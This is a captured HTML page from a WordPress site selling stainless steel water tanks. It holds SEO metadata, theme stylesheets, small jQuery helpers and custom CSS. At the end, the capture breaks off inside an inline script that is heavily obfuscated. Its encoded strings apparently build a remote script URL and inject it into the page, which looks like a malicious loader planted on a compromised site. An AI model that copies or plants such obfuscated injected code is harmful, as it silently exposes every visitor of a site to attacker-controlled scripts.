

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://h2oplus.co/stainless-steel-tanks/
body_size: 45844
content:
<!DOCTYPE html>
<html class="html" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Stainless Steel Tanks - H2oPlus</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Surgical Stainless Steel Tanks produce almost Zero toxicity, means excellent and safe drinking water, and in 70 years time our grandchildren can use the steel for something else (or en cash it ). Our Multi Layered tank keeps water cool, Zero BP A &amp; S and gives you a toxic free health for generations. It" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://h2oplus.co/stainless-steel-tanks/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="H2oPlus - Water" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Stainless Steel Tanks - H2oPlus" />
		<meta property="og:description" content="Surgical Stainless Steel Tanks produce almost Zero toxicity, means excellent and safe drinking water, and in 70 years time our grandchildren can use the steel for something else (or en cash it ). Our Multi Layered tank keeps water cool, Zero BP A &amp; S and gives you a toxic free health for generations. It" />
		<meta property="og:url" content="https://h2oplus.co/stainless-steel-tanks/" />
		<meta property="og:image" content="https://h2oplus.co/wp-content/uploads/2022/07/cropped-PNB-H2O-PLUS-LOGO-Final-1.png" />
		<meta property="og:image:secure_url" content="https://h2oplus.co/wp-content/uploads/2022/07/cropped-PNB-H2O-PLUS-LOGO-Final-1.png" />
		<meta property="article:published_time" content="2022-07-11T07:00:21+00:00" />
		<meta property="article:modified_time" content="2023-01-02T15:34:55+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Stainless Steel Tanks - H2oPlus" />
		<meta name="twitter:description" content="Surgical Stainless Steel Tanks produce almost Zero toxicity, means excellent and safe drinking water, and in 70 years time our grandchildren can use the steel for something else (or en cash it ). Our Multi Layered tank keeps water cool, Zero BP A &amp; S and gives you a toxic free health for generations. It" />
		<meta name="twitter:image" content="https://h2oplus.co/wp-content/uploads/2022/07/cropped-PNB-H2O-PLUS-LOGO-Final-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/h2oplus.co\/stainless-steel-tanks\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/h2oplus.co#listItem","position":1,"name":"Home","item":"https:\/\/h2oplus.co","nextItem":{"@type":"ListItem","@id":"https:\/\/h2oplus.co\/stainless-steel-tanks\/#listItem","name":"Stainless Steel Tanks"}},{"@type":"ListItem","@id":"https:\/\/h2oplus.co\/stainless-steel-tanks\/#listItem","position":2,"name":"Stainless Steel Tanks","previousItem":{"@type":"ListItem","@id":"https:\/\/h2oplus.co#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/h2oplus.co\/#organization","name":"H2o Plus","description":"Water","url":"https:\/\/h2oplus.co\/","logo":{"@type":"ImageObject","url":"https:\/\/h2oplus.co\/wp-content\/uploads\/2022\/07\/cropped-PNB-H2O-PLUS-LOGO-Final-1.png","@id":"https:\/\/h2oplus.co\/stainless-steel-tanks\/#organizationLogo","width":480,"height":464},"image":{"@id":"https:\/\/h2oplus.co\/stainless-steel-tanks\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/h2oplus.co\/stainless-steel-tanks\/#webpage","url":"https:\/\/h2oplus.co\/stainless-steel-tanks\/","name":"Stainless Steel Tanks - H2oPlus","description":"Surgical Stainless Steel Tanks produce almost Zero toxicity, means excellent and safe drinking water, and in 70 years time our grandchildren can use the steel for something else (or en cash it ). Our Multi Layered tank keeps water cool, Zero BP A & S and gives you a toxic free health for generations. It","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/h2oplus.co\/#website"},"breadcrumb":{"@id":"https:\/\/h2oplus.co\/stainless-steel-tanks\/#breadcrumblist"},"datePublished":"2022-07-11T12:30:21+05:30","dateModified":"2023-01-02T21:04:55+05:30"},{"@type":"WebSite","@id":"https:\/\/h2oplus.co\/#website","url":"https:\/\/h2oplus.co\/","name":"H2oPlus","description":"Water","inLanguage":"en-US","publisher":{"@id":"https:\/\/h2oplus.co\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="H2oPlus &raquo; Feed" href="https://h2oplus.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="H2oPlus &raquo; Comments Feed" href="https://h2oplus.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://h2oplus.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh2oplus.co%2Fstainless-steel-tanks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://h2oplus.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh2oplus.co%2Fstainless-steel-tanks%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://h2oplus.co/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://h2oplus.co/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://h2oplus.co/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='wp-anything-slider-css' href='https://h2oplus.co/wp-content/plugins/wp-anything-slider/wp-anything-slider.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://h2oplus.co/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://h2oplus.co/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://h2oplus.co/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768663816' media='all' />
<link rel='stylesheet' id='elementor-post-3126-css' href='https://h2oplus.co/wp-content/uploads/elementor/css/post-3126.css?ver=1768663816' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://h2oplus.co/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://h2oplus.co/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://h2oplus.co/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://h2oplus.co/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://h2oplus.co/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://h2oplus.co/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://h2oplus.co/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://h2oplus.co/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768663816' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://h2oplus.co/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://h2oplus.co/wp-content/uploads/elementor/css/custom-widget-accordion.min.css?ver=1768663816' media='all' />
<link rel='stylesheet' id='elementor-post-3909-css' href='https://h2oplus.co/wp-content/uploads/elementor/css/post-3909.css?ver=1768699224' media='all' />
<link rel='stylesheet' id='elementor-post-4441-css' href='https://h2oplus.co/wp-content/uploads/elementor/css/post-4441.css?ver=1768664407' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://h2oplus.co/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://h2oplus.co/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://h2oplus.co/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-lato-css' href='https://h2oplus.co/wp-content/uploads/oceanwp-webfonts-css/2aa012b8d7502dd9473761c6aee9f348.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-oswald-css' href='https://h2oplus.co/wp-content/uploads/oceanwp-webfonts-css/dc1adeaa1602afeb7480d79d6da6da7f.css?ver=6.9' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://h2oplus.co/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11672737495' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://h2oplus.co/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://h2oplus.co/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://h2oplus.co/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://h2oplus.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://h2oplus.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://h2oplus.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://h2oplus.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://h2oplus.co/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://h2oplus.co/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745221281' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://h2oplus.co/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745221286' media='all' />
<link rel='stylesheet' id='elementor-gf-local-aclonica-css' href='https://h2oplus.co/wp-content/uploads/elementor/google-fonts/css/aclonica.css?ver=1745221286' media='all' />
<link rel='stylesheet' id='elementor-gf-local-allan-css' href='https://h2oplus.co/wp-content/uploads/elementor/google-fonts/css/allan.css?ver=1745221931' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://h2oplus.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://h2oplus.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://h2oplus.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://h2oplus.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://h2oplus.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://h2oplus.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script src="https://h2oplus.co/wp-content/plugins/wp-anything-slider/js/jquery.cycle.all.latest.js?ver=6.9" id="jquery.cycle.all.latest-js"></script>
<link rel="https://api.w.org/" href="https://h2oplus.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://h2oplus.co/wp-json/wp/v2/pages/3909" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://h2oplus.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://h2oplus.co/?p=3909' />
<!-- start Simple Custom CSS and JS -->
<style>
body{
	background-image: linear-gradient(to right, #c4e6fa, #c4e6fa, #c4e6fa, #c4e6fa, #c4e6fa) !important;
}

#site-navigation-wrap .dropdown-menu>li>a{
	color: #ffffff !important;
}

#site-navigation-wrap .dropdown-menu>li>a:hover{
	color:#E3010F !important;
}

#footer-widgets .footer-box a, #footer-widgets a {
color:black !important;
}

.oceanwp-widget-recent-posts-li, .widget_categories li, .widget_recent_entries li, .widget_archive li, .widget_recent_comments li, .widget-recent-posts-icons li, .site-footer .widget_nav_menu li {
	border:none !important;
	padding:0;
}

.textwidget{
	color:black !important;
}


.vrwds{
	overflow:hidden;
}

#vfcheck .elementor-image-box-img{
	border-right: 2px solid #e3010f !important;
	padding-right: 10px;
}
.picturevar{
	overflow:hidden !important;
}
#vd1:hover + #vrmax { color: blue !important; }


ul.vrList {
  list-style-type: circle;
	color:white;
}

.tablepressure th{
	background: linear-gradient(to bottom, #33ccff 0%, #0066ff 100%);
	color:black;	
}


.vrtables th{
	background: linear-gradient(to bottom, #33ccff 0%, #0066ff 100%);
	color:black;
}

.vrtables1 th{
	background: linear-gradient(to bottom, #ff6666 0%, #ff0000 100%);
	color:black;
}

.vrtables2 th{
	background: linear-gradient(to bottom, #999999 0%, #999999 100%);
	color:black;
}
.clear20{
	height:20px;
	width:100%;
	clear: left;
}


.sliderone {
    margin: 10vw;
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
  }
  .sliderone img {
    max-width: 40vw;
    padding: 10px;
	margin-left:20px;
	height:600px;
  }
  .sliderone h3 {
    font-size: 50px;
    color: white;
    padding: 10px;
  }

#footer-widgets .footer-box .widget-title {
color:black !important;
}

.page-header{
	background-color: transparent!important;
}
.page-header-title{
	color:black !important;
}

.trail-item a span{
	color:black !important;
}
.trail-item a span:hover{
	color:red !important;
}

.contact_links{
	color:black !important;
}
.contact_links:hover{
	color:red !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var 